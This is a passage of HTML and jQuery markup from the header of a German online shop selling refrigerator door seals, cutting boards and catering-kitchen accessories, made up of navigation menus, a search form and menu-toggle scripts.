<div class="column last col1"><div class="itemMenu level1"><a class="itemMenuName level1 nochild" href="https://www.kasa-onlineshop.de/kuhlschrankdichtungen/steckdichtungen.html"><span>Steckdichtungen mit Magnet</span><span class="is_sale"></span><span class="is_new"></span></a><a class="itemMenuName level1 nochild" href="https://www.kasa-onlineshop.de/kuhlschrankdichtungen/steckdichtung-ohne-magnet.html"><span>Steckdichtungen ohne Magnet</span><span class="is_sale"></span><span class="is_new"></span></a><a class="itemMenuName level1 nochild" href="https://www.kasa-onlineshop.de/kuhlschrankdichtungen/flach-schraubdichtunfgen.html"><span>Flachdichtungen mit Magnet</span><span class="is_sale"></span><span class="is_new"></span></a><a class="itemMenuName level1 nochild" href="https://www.kasa-onlineshop.de/kuhlschrankdichtungen/schraubdichtungen-ohne-magnet.html"><span>Flachdichtungen ohne Magnet</span><span class="is_sale"></span><span class="is_new"></span></a><a class="itemMenuName level1 nochild" href="https://www.kasa-onlineshop.de/kuhlschrankdichtungen/meterware.html"><span>Meterware- Gummidichtungen</span><span class="is_sale"></span><span class="is_new"></span></a><a class="itemMenuName level1 nochild" href="https://www.kasa-onlineshop.de/kuhlschrankdichtungen/silikondichtungen.html"><span>Silikon- Dichtungen</span><span class="is_sale"></span><span class="is_new"></span></a><a class="itemMenuName level1 nochild" href="https://www.kasa-onlineshop.de/kuhlschrankdichtungen/liebherr-dichtungen.html"><span>Liebherr / Nordcap Dichtungen</span></a><a class="itemMenuName level1 nochild" href="https://www.kasa-onlineshop.de/kuhlschrankdichtungen/fussleistenprofile.html"><span>Fußleistenprofile</span><span class="is_sale"></span><span class="is_new"></span></a><a class="itemMenuName level1 nochild" href="https://www.kasa-onlineshop.de/kuhlschrankdichtungen/schiebetur-dichtungen.html"><span>Kühlraumschiebetür-Dichtungen</span><span class="is_sale"></span><span class="is_new"></span></a><a class="itemMenuName level1 nochild" href="https://www.kasa-onlineshop.de/kuhlschrankdichtungen/zubehor-fur-dichtungen.html"><span>Zubehör für Dichtungen</span><span class="is_sale"></span><span class="is_new"></span></a></div></div>
<div class="clearBoth"></div>
</div>
</div>
</div>
</div>


								<div id="pt_menu98" class="pt_menu nav-2">
<div class="parentMenu" style="">
<a href="https://www.kasa-onlineshop.de/schneidbretter.html" class="pt_cate ">
<span>Schneidebretter</span>
<span class="is_sale"></span>
<span class="is_new"></span>
</a>
</div>
<div id="popup98"  class="popup" style="display: none; width: 1228px;">
<div class="box-popup">
<div class="block1" id="block198">
<div class="column last col1"><div class="itemMenu level1"><a class="itemMenuName level1 nochild" href="https://www.kasa-onlineshop.de/schneidbretter/schneidbretter-nach-mass.html"><span>Schneidebretter Konfigurator</span><span class="is_sale"></span><span class="is_new"></span></a><a class="itemMenuName level1 nochild" href="https://www.kasa-onlineshop.de/schneidbretter/schneideplatten-1cm.html"><span>Schneideplatten 1cm</span></a><a class="itemMenuName level1 nochild" href="https://www.kasa-onlineshop.de/schneidbretter/schneidbrett-sets-angebote.html"><span>Schneidebrett Sets Angebote</span><span class="is_sale"></span><span class="is_new"></span></a><a class="itemMenuName level1 nochild" href="https://www.kasa-onlineshop.de/schneidbretter/hackblock-kunststoff.html"><span>Hackblock Kunststoff</span><span class="is_sale"></span><span class="is_new"></span></a><a class="itemMenuName level1 nochild" href="https://www.kasa-onlineshop.de/schneidbretter/schneidbrett-rund.html"><span>Schneidebrett rund</span><span class="is_sale"></span><span class="is_new"></span></a><a class="itemMenuName level1 nochild" href="https://www.kasa-onlineshop.de/schneidbretter/rammschutz-leisten.html"><span>Rammschutz-Leisten</span><span class="is_sale"></span><span class="is_new"></span></a><a class="itemMenuName level1 nochild" href="https://www.kasa-onlineshop.de/schneidbretter/sonderposten.html"><span>Fundgrube</span></a><a class="itemMenuName level1 nochild" href="https://www.kasa-onlineshop.de/schneidbretter/zubehor-fur-schneidbretter.html"><span>Zubehör für Schneidbretter</span></a></div></div>
<div class="clearBoth"></div>
</div>
</div>
</div>
</div>


								<div id="pt_menu26" class="pt_menu nav-3">
<div class="parentMenu" style="">
<a href="https://www.kasa-onlineshop.de/gastrozubehor.html" class="pt_cate ">
<span>Gastro-Zubehör</span>


</a>
</div>
<div id="popup26"  class="popup" style="display: none; width: 1228px;">
<div class="box-popup">
<div class="block1" id="block126">
<div class="column last col1"><div class="itemMenu level1"><a class="itemMenuName level1" href="https://www.kasa-onlineshop.de/gastrozubehor/kuhlmobel-verschlusse.html"><span>Kühlmöbel-Verschlüsse</span><span class="is_sale"></span><span class="is_new"></span></a><a class="itemMenuName level1" href="https://www.kasa-onlineshop.de/gastrozubehor/kuhlmobel-scharniere.html"><span>Kühlmöbel-Scharniere</span></a><a class="itemMenuName level1" href="https://www.kasa-onlineshop.de/gastrozubehor/kuhlmobel-zubehor.html"><span>Kühlmöbel-Zubehör</span><span class="is_sale"></span><span class="is_new"></span></a><a class="itemMenuName level1" href="https://www.kasa-onlineshop.de/gastrozubehor/kuhlraum-streifenvorhange.html"><span>Kühlraum-Streifenvorhänge</span></a></div></div>
<div class="clearBoth"></div>
</div>
</div>
</div>
</div>


								<div id="pt_menu102" class="pt_menu nav-4">
<div class="parentMenu" style="">
<a href="https://www.kasa-onlineshop.de/gastrokuchen-zubehor.html" class="pt_cate ">
<span>Gastroküchen-Zubehör</span>


</a>
</div>
<div id="popup102"  class="popup" style="display: none; width: 1228px;">
<div class="box-popup">
<div class="block1" id="block1102">
<div class="column last col1"><div class="itemMenu level1"><a class="itemMenuName level1" href="https://www.kasa-onlineshop.de/gastrokuchen-zubehor/drahtroste-kuhlschrankgitter.html"><span>Drahtroste / Kühlschrankgitter</span><span class="is_sale"></span><span class="is_new"></span></a><a class="itemMenuName level1" href="https://www.kasa-onlineshop.de/gastrokuchen-zubehor/lebensmittel-regale.html"><span>Regale</span></a><a class="itemMenuName level1" href="https://www.kasa-onlineshop.de/gastrokuchen-zubehor/reinigungsmittel.html"><span>Reinigungsmittel</span></a><a class="itemMenuName level1" href="https://www.kasa-onlineshop.de/gastrokuchen-zubehor/gummi-bodenbelagsmatten.html"><span>Gummi-Bodenbelagsmatten</span></a></div></div>
<div class="clearBoth"></div>
</div>
</div>
</div>
</div>


								                            <div class="pt_menu">
<div class="parentMenu"><span class="block-title">Sie benötigen Hilfe?</span></div>
<div id="popup_pt_item_menu_custom_menu" class="popup cmsblock">
<div id="block2_pt_item_menu_custom_menu" class="block2">
<div class="static_block_custom_menu">
<div class="static-menu-block">
<div class="static-menu-img"></div>
<ul>
<li class="first"><a href="https://www.kasa-onlineshop.de/allgemeine-informationen/">Allgemeine Informationen</a></li>
<li><a href="https://www.kasa-onlineshop.de/information/">Allgemeine Hinweise</a></li>
<li><a href="https://www.kasa-onlineshop.de/tipps-montage/">Tipps bei Montage</a></li>
<li><a href="https://www.kasa-onlineshop.de/bestpreis-garantie/">Bestpreis Garantie</a></li>
<li><a href="https://www.kasa-onlineshop.de/heute-bestellt-morgen-geliefert/">Heute bestellt - morgen geliefert</a></li>
<li><a href="https://www.kasa-onlineshop.de/wer-wir-sind/">Wer wir sind</a></li>
<li class="last"><a href="https://www.kasa-onlineshop.de/was-tun/">Was muss ich tun</a></li>
</ul>
</div>
</div>
</div>
</div>
</div>                            <div id="pt_menu_contact" class="pt_menu">
<div class="parentMenu">
<a href="https://www.kasa-onlineshop.de/contact">
<span>Kontakt</span>
</a>
</div>
</div>						<div class="clearBoth"></div>
					</div>




				</div>
			</div>
		</nav>

		<script type="text/javascript">
			require(["jquery"], function(jQuery){

				(function(jQuery){
					jQuery.fn.extend({
						 mobilemenu: function() {
							return this.each(function() {

								var jQueryul = jQuery(this);

								if(jQueryul.data('accordiated'))
									return false;

								jQuery.each(jQueryul.find('ul, li>div'), function(){
									jQuery(this).data('accordiated', true);
									jQuery(this).hide();
								});

								jQuery.each(jQueryul.find('span.head'), function(){
									jQuery(this).click(function(e){
										activate(this);
										return void(0);
									});
								});

								var active = (location.hash)?jQuery(this).find('a[href=' + location.hash + ']')[0]:'';

								if(active){
									activate(active, 'toggle');
									jQuery(active).parents().show();
								}

								function activate(el,effect){
									jQuery(el).parent('li').toggleClass('active').siblings().removeClass('active').children('ul, div').slideUp('fast');
									jQuery(el).siblings('ul, div')[(effect || 'slideToggle')]((!effect)?'fast':null);
								}

							});
						}
					});
				})(jQuery);

				jQuery("#pt_menu_link ul li").each(function(){
					var url = document.URL;
					jQuery("#pt_menu_link ul li a").removeClass("act");
					jQuery('#pt_menu_link ul li a[href="'+url+'"]').addClass('act');
				});

				jQuery('.pt_menu_no_child').hover(function(){
					jQuery(this).addClass("active");
				},function(){
					jQuery(this).removeClass("active");
				})

				jQuery('.pt_menu').hover(function(){
					if(jQuery(this).attr("id") != "pt_menu_link"){
						jQuery(this).addClass("active");
					}
				},function(){
					jQuery(this).removeClass("active");
				})

				jQuery('.pt_menu').hover(function(){
				   /*show popup to calculate*/
				   jQuery(this).find('.popup').css('display','inline-block');

				   /* get total padding + border + margin of the popup */
				   var extraWidth       = 0
				   var wrapWidthPopup   = jQuery(this).find('.popup').outerWidth(true); /*include padding + margin + border*/
				   var actualWidthPopup = jQuery(this).find('.popup').width(); /*no padding, margin, border*/
				   extraWidth           = wrapWidthPopup - actualWidthPopup;

				   /* calculate new width of the popup*/
				   var widthblock1 = jQuery(this).find('.popup .block1').outerWidth(true);
				   var widthblock2 = jQuery(this).find('.popup .block2').outerWidth(true);
				   var new_width_popup = 0;
				   if(widthblock1 && !widthblock2){
					   new_width_popup = widthblock1;
				   }
				   if(!widthblock1 && widthblock2){
					   new_width_popup = widthblock2;
				   }
				   if(widthblock1 && widthblock2){
						if(widthblock1 >= widthblock2){
							new_width_popup = widthblock1;
						}
						if(widthblock1 < widthblock2){
							new_width_popup = widthblock2;
						}
				   }
				   var new_outer_width_popup = new_width_popup + extraWidth;

				   /*define top and left of the popup*/
				   var wraper = jQuery('.pt_custommenu');
				   var wWraper = wraper.outerWidth();
				   var posWraper = wraper.offset();
				   var pos = jQuery(this).offset();

				   var xTop = pos.top - posWraper.top + CUSTOMMENU_POPUP_TOP_OFFSET;
				   var xLeft = pos.left - posWraper.left;
				   if ((xLeft + new_outer_width_popup) > wWraper) xLeft = wWraper - new_outer_width_popup;

				   jQuery(this).find('.popup').css('top',xTop);
				   jQuery(this).find('.popup').css('left',xLeft);

				   /*set new width popup*/
				   jQuery(this).find('.popup').css('width',new_width_popup);
				   jQuery(this).find('.popup .block1').css('width',new_width_popup);

				   /*return popup display none*/
				   jQuery(this).find('.popup').css('display','none');

				   /*show hide popup*/
				   if(CUSTOMMENU_POPUP_EFFECT == 0) jQuery(this).find('.popup').stop(true,true).slideDown('slow');
				   if(CUSTOMMENU_POPUP_EFFECT == 1) jQuery(this).find('.popup').stop(true,true).fadeIn('slow');
				   if(CUSTOMMENU_POPUP_EFFECT == 2) jQuery(this).find('.popup').stop(true,true).show();
				},function(){
				   if(CUSTOMMENU_POPUP_EFFECT == 0) jQuery(this).find('.popup').stop(true,true).slideUp();
				   if(CUSTOMMENU_POPUP_EFFECT == 1) jQuery(this).find('.popup').stop(true,true).fadeOut('slow');
				   if(CUSTOMMENU_POPUP_EFFECT == 2) jQuery(this).find('.popup').stop(true,true).hide('fast');
				})
			});
		</script>
		<script type="text/javascript">

		//<![CDATA[
			var CUSTOMMENU_POPUP_EFFECT = 2;
			var CUSTOMMENU_POPUP_TOP_OFFSET = 85;
		//]]>
		</script>

					</div>
				</div>
			</div>
		</div>
	</div>
	<div class="header-mobile visible-xs">
		<div class="container">
			<div class="header-mobile-container">
				<div class="block block-search">
    <div class="block block-title"><strong>Search</strong></div>
    <div class="block block-content">
        <form class="form minisearch" id="search_mini_form2" action="https://www.kasa-onlineshop.de/catalogsearch/result/" method="get">
            <div class="field search">
                <label class="label" for="search" data-role="minisearch-label">
                    <span>Search</span>
                </label>
                <div class="control">
                    <input id="search2"
                           data-mage-init='{"quickSearch":{
                                "formSelector":"#search_mini_form2",
                                "url":"https://www.kasa-onlineshop.de/search/ajax/suggest/",
                                "destinationSelector":"#search_autocomplete2"}
                           }'
                           type="text"
                           name="q"
                           value=""
                           placeholder="Gesamten Shop durchsuchen"
                           class="input-text"
                           maxlength="128"
                           role="combobox"
                           aria-haspopup="false"
                           aria-autocomplete="both"
                           autocomplete="off"
						   aria-expanded="true"/>
                    <div id="search_autocomplete2" class="search-autocomplete"></div>
                                    </div>
            </div>
            <div class="actions">
                <button type="submit"
                        title="Search"
                        class="action search">
                    <span>Search</span>
                </button>
            </div>
        </form>
    </div>
</div>
				<span data-action="toggle-nav" class="action nav-toggle"><span>Navigation umschalten</span></span>
    <a class="logo" href="https://www.kasa-onlineshop.de/" title="KASA Onlineshop">
        <img src="https://www.kasa-onlineshop.de/media/logo/default/logo.jpg"
             alt="KASA Onlineshop"
             width="283"             height="118"        />
    </a>
				<div class="my-account close-box">
					<span class="close-icon"> close icon</span>
					<div id="tabs-menu">
						<ul class="tabs">
							<li class="tab active"><a href="#tab-content-1">categories</a></li>
							<li class="tab"><a href="#tab-content-2">setting</a></li>
						</ul>
						<div class="tabs-content">
							<div id="tab-content-1" class="tab-content active">


 
	 
		<nav class="ma-nav-mobile-container visible-xs" style='display:none' >
				<div class="navbar">
					<div id="navbar-inner" class="navbar-inner navbar-inactive">
										<div class="menu-mobile">
											<a class="btn btn-navbar navbar-toggle">
													<span class="icon-bar"></span>
													<span class="icon-bar"></span>
													<span class="icon-bar"></span>
											</a>
											<span class="brand navbar-brand">Kategorien</span>
										</div>
						<ul id="ma-mobilemenu" class="mobilemenu nav-collapse collapse">
							<li class="level1"><a href= "https://www.kasa-onlineshop.de/kuhlschrankdichtungen.html"><span class="name">Kühldichtungen</span></a><ul class="level2"><li><a href= "https://www.kasa-onlineshop.de/kuhlschrankdichtungen/steckdichtungen.html"><span class="name">Steckdichtungen mit Magnet</span></a><ul class="level3"></ul></li><li><a href= "https://www.kasa-onlineshop.de/kuhlschrankdichtungen/steckdichtung-ohne-magnet.html"><span class="name">Steckdichtungen ohne Magnet</span></a><ul class="level3"></ul></li><li><a href= "https://www.kasa-onlineshop.de/kuhlschrankdichtungen/flach-schraubdichtunfgen.html"><span class="name">Flachdichtungen mit Magnet</span></a><ul class="level3"></ul></li><li><a href= "https://www.kasa-onlineshop.de/kuhlschrankdichtungen/schraubdichtungen-ohne-magnet.html"><span class="name">Flachdichtungen ohne Magnet</span></a><ul class="level3"></ul></li><li><a href= "https://www.kasa-onlineshop.de/kuhlschrankdichtungen/meterware.html"><span class="name">Meterware- Gummidichtungen</span></a><ul class="level3"></ul></li><li><a href= "https://www.kasa-onlineshop.de/kuhlschrankdichtungen/silikondichtungen.html"><span class="name">Silikon- Dichtungen</span></a><ul class="level3"></ul></li><li><a href= "https://www.kasa-onlineshop.de/kuhlschrankdichtungen/liebherr-dichtungen.html"><span class="name">Liebherr / Nordcap Dichtungen</span></a><ul class="level3"></ul></li><li><a href= "https://www.kasa-onlineshop.de/kuhlschrankdichtungen/fussleistenprofile.html"><span class="name">Fußleistenprofile</span></a><ul class="level3"></ul></li><li><a href= "https://www.kasa-onlineshop.de/kuhlschrankdichtungen/schiebetur-dichtungen.html"><span class="name">Kühlraumschiebetür-Dichtungen</span></a><ul class="level3"></ul></li><li><a href= "https://www.kasa-onlineshop.de/kuhlschrankdichtungen/zubehor-fur-dichtungen.html"><span class="name">Zubehör für Dichtungen</span></a><ul class="level3"></ul></li></ul></li><li class="level1"><a href= "https://www.kasa-onlineshop.de/schneidbretter.html"><span class="name">Schneidebretter</span></a><ul class="level2"><li><a href= "https://www.kasa-onlineshop.de/schneidbretter/schneidbretter-nach-mass.html"><span class="name">Schneidebretter Konfigurator</span></a><ul class="level3"></ul></li><li><a href= "https://www.kasa-onlineshop.de/schneidbretter/schneideplatten-1cm.html"><span class="name">Schneideplatten 1cm</span></a><ul class="level3"></ul></li><li><a href= "https://www.kasa-onlineshop.de/schneidbretter/schneidbrett-sets-angebote.html"><span class="name">Schneidebrett Sets Angebote</span></a><ul class="level3"></ul></li><li><a href= "https://www.kasa-onlineshop.de/schneidbretter/hackblock-kunststoff.html"><span class="name">Hackblock Kunststoff</span></a><ul class="level3"></ul></li><li><a href= "https://www.kasa-onlineshop.de/schneidbretter/schneidbrett-rund.html"><span class="name">Schneidebrett rund</span></a><ul class="level3"></ul></li><li><a href= "https://www.kasa-onlineshop.de/schneidbretter/rammschutz-leisten.html"><span class="name">Rammschutz-Leisten</span></a><ul class="level3"></ul></li><li><a href= "https://www.kasa-onlineshop.de/schneidbretter/sonderposten.html"><span class="name">Fundgrube</span></a><ul class="level3"></ul></li><li><a href= "https://www.kasa-onlineshop.de/schneidbretter/zubehor-fur-schneidbretter.html"><span class="name">Zubehör für Schneidbretter</span></a><ul class="level3"></ul></li></ul></li><li class="level1"><a href= "https://www.kasa-onlineshop.de/gastrozubehor.html"><span class="name">Gastro-Zubehör</span></a><ul class="level2"><li><a href= "https://www.kasa-onlineshop.de/gastrozubehor/kuhlmobel-verschlusse.html"><span class="name">Kühlmöbel-Verschlüsse</span></a><ul class="level3"><li><a href= "https://www.kasa-onlineshop.de/gastrozubehor/kuhlmobel-verschlusse/kuhlmobel.html"><span class="name">Verschlüsse für Kühlmöbel</span></a></li><li><a href= "https://www.kasa-onlineshop.de/gastrozubehor/kuhlmobel-verschlusse/kuhlzellen.html"><span class="name">Verschlüsse für Kühlräume/-zellen</span></a></li><li><a href= "https://www.kasa-onlineshop.de/gastrozubehor/kuhlmobel-verschlusse/verschlusse-fur-heissgerate.html"><span class="name">Verschlüsse für Heißgeräte</span></a></li></ul></li><li><a href= "https://www.kasa-onlineshop.de/gastrozubehor/kuhlmobel-scharniere.html"><span class="name">Kühlmöbel-Scharniere</span></a><ul class="level3"><li><a href= "https://www.kasa-onlineshop.de/gastrozubehor/kuhlmobel-scharniere/scharniere-fur-kuhlraummobel.html"><span class="name">Scharniere für Kühlraummöbel</span></a></li><li><a href= "https://www.kasa-onlineshop.de/gastrozubehor/kuhlmobel-scharniere/scharniere-fur-kuhlraume-zellen.html"><span class="name">Scharniere für Kühlräume/-zellen</span></a></li></ul></li><li><a href= "https://www.kasa-onlineshop.de/gastrozubehor/kuhlmobel-zubehor.html"><span class="name">Kühlmöbel-Zubehör</span></a><ul class="level3"><li><a href= "https://www.kasa-onlineshop.de/gastrozubehor/kuhlmobel-zubehor/turgriffe.html"><span class="name">Türgriffe</span></a></li><li><a href= "https://www.kasa-onlineshop.de/gastrozubehor/kuhlmobel-zubehor/stellfusse-fur-kuhlmobel.html"><span class="name">Stellfüße für Kühlmöbel</span></a></li></ul></li><li><a href= "https://www.kasa-onlineshop.de/gastrozubehor/kuhlraum-streifenvorhange.html"><span class="name">Kühlraum-Streifenvorhänge</span></a><ul class="level3"></ul></li></ul></li><li class="level1"><a href= "https://www.kasa-onlineshop.de/gastrokuchen-zubehor.html"><span class="name">Gastroküchen-Zubehör</span></a><ul class="level2"><li><a href= "https://www.kasa-onlineshop.de/gastrokuchen-zubehor/drahtroste-kuhlschrankgitter.html"><span class="name">Drahtroste / Kühlschrankgitter</span></a><ul class="level3"><li><a href= "https://www.kasa-onlineshop.de/gastrokuchen-zubehor/drahtroste-kuhlschrankgitter/drahtroste-324x325mm.html"><span class="name">Drahtroste 324x325mm</span></a></li><li><a href= "https://www.kasa-onlineshop.de/gastrokuchen-zubehor/drahtroste-kuhlschrankgitter/drahtroste-325x354mm.html"><span class="name">Drahtroste 325x354mm</span></a></li><li><a href= "https://www.kasa-onlineshop.de/gastrokuchen-zubehor/drahtroste-kuhlschrankgitter/drahtroste-325x530mm.html"><span class="name">Drahtroste 325x530mm</span></a></li><li><a href= "https://www.kasa-onlineshop.de/gastrokuchen-zubehor/drahtroste-kuhlschrankgitter/drahtroste-600x400mm.html"><span class="name">Drahtroste 600x400mm</span></a></li><li><a href= "https://www.kasa-onlineshop.de/gastrokuchen-zubehor/drahtroste-kuhlschrankgitter/drahtroste-650x530mm.html"><span class="name">Drahtroste 650x530mm</span></a></li><li><a href= "https://www.kasa-onlineshop.de/gastrokuchen-zubehor/drahtroste-kuhlschrankgitter/drahtroste-800x600mm.html"><span class="name">Drahtroste 800x600mm</span></a></li><li><a href= "https://www.kasa-onlineshop.de/gastrokuchen-zubehor/drahtroste-kuhlschrankgitter/drahtroste-800x400mm.html"><span class="name">Drahtroste 800x400mm</span></a></li><li><a href= "https://www.kasa-onlineshop.de/gastrokuchen-zubehor/drahtroste-kuhlschrankgitter/drahtkorbe-stapelbar.html"><span class="name">Drahtkörbe, stapelbar</span></a></li></ul></li><li><a href= "https://www.kasa-onlineshop.de/gastrokuchen-zubehor/lebensmittel-regale.html"><span class="name">Regale</span></a><ul class="level3"><li><a href= "https://www.kasa-onlineshop.de/gastrokuchen-zubehor/lebensmittel-regale/aluminium-regal-eco.html"><span class="name">Lebensmittelregal 'ECO'</span></a></li><li><a href= "https://www.kasa-onlineshop.de/gastrokuchen-zubehor/lebensmittel-regale/weinregale-verchromt.html"><span class="name">Weinregale verchromt</span></a></li></ul></li><li><a href= "https://www.kasa-onlineshop.de/gastrokuchen-zubehor/reinigungsmittel.html"><span class="name">Reinigungsmittel</span></a><ul class="level3"></ul></li><li><a href= "https://www.kasa-onlineshop.de/gastrokuchen-zubehor/gummi-bodenbelagsmatten.html"><span class="name">Gummi-Bodenbelagsmatten</span></a><ul class="level3"></ul></li></ul></li>						</ul>
					</div>
				</div>
		</nav> 		
		<script type="text/javascript">
			require(["jquery"], function(jQuery){
				
				(function(jQuery){
						 jQuery.fn.extend({  
							 mobilemenu: function() {       
								return this.each(function() {
									
									var jQueryul = jQuery(this);
									
									if(jQueryul.data('accordiated'))
										return false;
																		
									jQuery.each(jQueryul.find('ul, li>div'), function(){
										jQuery(this).data('accordiated', true);
										jQuery(this).hide();
									});
									
									jQuery.each(jQueryul.find('span.head'), function(){
										jQuery(this).click(function(e){
											activate(this);
											return void(0);
										});
									});
									
									var active = (location.hash)?jQuery(this).find('a[href=' + location.hash + ']')[0]:'';

									if(active){
										activate(active, 'toggle');
										jQuery(active).parents().show();
									}
									
									function activate(el,effect){
										jQuery(el).parent('li').toggleClass('active').siblings().removeClass('active').children('ul, div').slideUp('fast');
										jQuery(el).siblings('ul, div')[(effect || 'slideToggle')]((!effect)?'fast':null);
									}
									
								});
							} 
						}); 
					})(jQuery);
					jQuery("ul.mobilemenu li.level1, ul.level2 li").each(function(){ 
						if(jQuery(this).find('li').length > 0) {
							jQuery(this).addClass('have_sub');
							jQuery(this).append('<span class="head"><a href="javascript:void(0)"></a></span>');
						}
					  });			
					jQuery('ul.mobilemenu').mobilemenu();
					jQuery("ul.mobilemenu li.active").each(function(){
						jQuery(this).children().next("ul").css('display', 'block'); 
					});
					
					 
					
				});
		</script> 
		<script type="text/javascript">
		//<![CDATA[
			var CUSTOMMENU_POPUP_EFFECT = 2;
			var CUSTOMMENU_POPUP_TOP_OFFSET = 64;
		//]]>
		</script>

</div>
							<div id="tab-content-2" class="tab-content">

																								<ul class="header links">    <li class="customer welcome customer-welcome">
        <span class="customer name" data-mage-init='{"dropdown":{}}' data-toggle="dropdown">
            <span></span>
            <a class="account">Konto<i class="fa fa-angle-down">&nbsp;</i></a>
        </span>
                <div class="customer menu customer-menu" data-target="dropdown">
            <ul class="header links"><li><a href="https://www.kasa-onlineshop.de/customer/account/" id="idZ4VI5ixI" >Mein Kundenkonto</a></li><li class="link authorization-link" data-label="oder">
    <a href="https://www.kasa-onlineshop.de/customer/account/login/"        >Anmelden</a>
</li>
<li class="item link compare" data-bind="scope: 'compareProducts'" data-role="compare-products-link">
    <a class="action compare no-display" title="Produkte&#x20;vergleichen"
       data-bind="attr: {'href': compareProducts().listUrl}, css: {'no-display': !compareProducts().count}"
    >
        Produkte vergleichen        <span class="counter qty" data-bind="text: compareProducts().countCaption"></span>
    </a>
</li>
<script type="text/x-magento-init">
{"[data-role=compare-products-link]": {"Magento_Ui/js/core/app": {"components":{"compareProducts":{"component":"Magento_Catalog\/js\/view\/compare-products"}}}}}
</script>
    <li class="greet welcome" data-bind="scope: 'customer'">
        <!-- ko if: customer().fullname  -->
        <span class="logged-in"
              data-bind="text: new String('Willkommen, %1!').replace('%1', customer().fullname)">
        </span>
        <!-- /ko -->
        <!-- ko ifnot: customer().fullname  -->
        <span class="not-logged-in"
              data-bind='html:"Herzlich Willkommen im KASA Onlineshop"'></span>
                <!-- /ko -->
    </li>
    <script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                    "customer": {
                        "component": "Magento_Customer/js/view/customer"
                    }
                }
            }
        }
    }
    </script>
</ul>        </div>
            </li>
</ul>																

							</div>
						</div>

					</div>
				</div>
				<div class="box-right">
					<span class="open-icon mb-icon"> open icon</span>
				</div>
			</div>
		</div>
	</div>
</header>

<script type="text/javascript">
require(["jquery"], function(jQuery){
	jQuery(".header-mobile .open-icon").click(function() {
		var chk=0;
		if(jQuery('.header-mobile .my-account').hasClass('close-box') && (chk==0)) {
			jQuery('.header-mobile .my-account').removeClass('close-box');
			jQuery('.header-mobile .my-account').addClass('open-box');
			jQuery('.header-mobile .open-icon').addClass('close-icon');
			chk=1;
		}
		if(jQuery('.header-mobile .my-account').hasClass('open-box') && (chk==0)) {
			jQuery('.header-mobile .my-account').removeClass('open-box');
			jQuery('.header-mobile .my-account').addClass('close-box');
			jQuery('.header-mobile .open-icon').removeClass('close-icon');
			chk=1;
		}
	});
	jQuery(".header-mobile .close-icon").click(function() {
		if(jQuery('.header-mobile .my-account').hasClass('open-box')) {
			jQuery('.header-mobile .my-account').removeClass('open-box');
			jQuery('.header-mobile .my-account').addClass('close-box');
			jQuery('.header-mobile .open-icon').removeClass('close-icon');

		}
	});
	jQuery('#tabs-menu .tabs li a').on('click', function(e)  {
        var currentAttrValue = jQuery(this).attr('href');

        // Show/Hide Tabs
        jQuery('#tabs-menu ' + currentAttrValue).show().siblings().hide();

        // Change/remove current tab to active
        jQuery(this).parent('li').addClass('active').siblings().removeClass('active');

        e.preventDefault();
    });
    if ( jQuery(window).width() < 600 ) {
     	jQuery('.header-mobile .block-search .block-title').click(function(){
    		jQuery('.header-mobile .block-search .block-content').append('<span class="close-icon">close-icon</span>').slideDown(300);
			jQuery('.header-mobile .block-search .block-content .close-icon').click(function(){
				jQuery(this).parent('.header-mobile .block-search .block-content').slideUp(300);
				jQuery(this).remove();
			} );
     	} );
    }

	if(jQuery(window).width() < 992) {
		jQuery('.minicart-moveable').insertAfter(jQuery('.mb-icon'));
	}
});
</script>

    <div class="sections nav-sections">
                <div class="section-items nav-sections-items" data-mage-init='{"tabs":{"openedState":"active"}}'>
                                            <div class="section-item-title nav-sections-item-title" data-role="collapsible">
                    <a class="nav-sections-item-switch" data-toggle="switch" href="#store.menu">Menü</a>
                </div>
                <div class="section-item-content nav-sections-item-content" id="store.menu" data-role="content">
<nav class="navigation" data-action="navigation">
    <ul data-mage-init='{"menu":{"responsive":true, "expanded":true, "position":{"my":"left top","at":"left bottom"}}}'>
        <li  class="level0 nav-1 category-item first level-top parent"><a href="https://www.kasa-onlineshop.de/kuhlschrankdichtungen.html"  class="level-top" ><span>Kühldichtungen</span></a><ul class="level0 submenu"><li  class="level1 nav-1-1 category-item first"><a href="https://www.kasa-onlineshop.de/kuhlschrankdichtungen/steckdichtungen.html" ><span>Steckdichtungen mit Magnet</span></a></li><li  class="level1 nav-1-2 category-item"><a href="https://www.kasa-onlineshop.de/kuhlschrankdichtungen/steckdichtung-ohne-magnet.html" ><span>Steckdichtungen ohne Magnet</span></a></li><li  class="level1 nav-1-3 category-item"><a href="https://www.kasa-onlineshop.de/kuhlschrankdichtungen/flach-schraubdichtunfgen.html" ><span>Flachdichtungen mit Magnet</span></a></li><li  class="level1 nav-1-4 category-item"><a href="https://www.kasa-onlineshop.de/kuhlschrankdichtungen/schraubdichtungen-ohne-magnet.html" ><span>Flachdichtungen ohne Magnet</span></a></li><li  class="level1 nav-1-5 category-item"><a href="https://www.kasa-onlineshop.de/kuhlschrankdichtungen/meterware.html" ><span>Meterware- Gummidichtungen</span></a></li><li  class="level1 nav-1-6 category-item"><a href="https://www.kasa-onlineshop.de/kuhlschrankdichtungen/silikondichtungen.html" ><span>Silikon- Dichtungen</span></a></li><li  class="level1 nav-1-7 category-item"><a href="https://www.kasa-onlineshop.de/kuhlschrankdichtungen/liebherr-dichtungen.html" ><span>Liebherr / Nordcap Dichtungen</span></a></li><li  class="level1 nav-1-8 category-item"><a href="https://www.kasa-onlineshop.de/kuhlschrankdichtungen/fussleistenprofile.html" ><span>Fußleistenprofile</span></a></li><li  class="level1 nav-1-9 category-item"><a href="https://www.kasa-onlineshop.de/kuhlschrankdichtungen/schiebetur-dichtungen.html" ><span>Kühlraumschiebetür-Dichtungen</span></a></li><li  class="level1 nav-1-10 category-item"><a href="https://www.kasa-onlineshop.de/kuhlschrankdichtungen/zubehor-fur-dichtungen.html" ><span>Zubehör für Dichtungen</span></a></li><li  class="level1 nav-1-11 category-item"><a href="https://www.kasa-onlineshop.de/kuhlschrankdichtungen/dichtungen-nach-marken-sortiert/afinox.html" ><span>Afinox</span></a></li><li  class="level1 nav-1-12 category-item"><a href="https://www.kasa-onlineshop.de/kuhlschrankdichtungen/dichtungen-nach-marken-sortiert/alaska.html" ><span>Alaska</span></a></li><li  class="level1 nav-1-13 category-item"><a href="https://www.kasa-onlineshop.de/kuhlschrankdichtungen/dichtungen-nach-marken-sortiert/alpeninox.html" ><span>Alpeninox</span></a></li><li  class="level1 nav-1-14 category-item"><a href="https://www.kasa-onlineshop.de/kuhlschrankdichtungen/dichtungen-nach-marken-sortiert/angelo-pro.html" ><span>Angelo Pro</span></a></li><li  class="level1 nav-1-15 category-item"><a 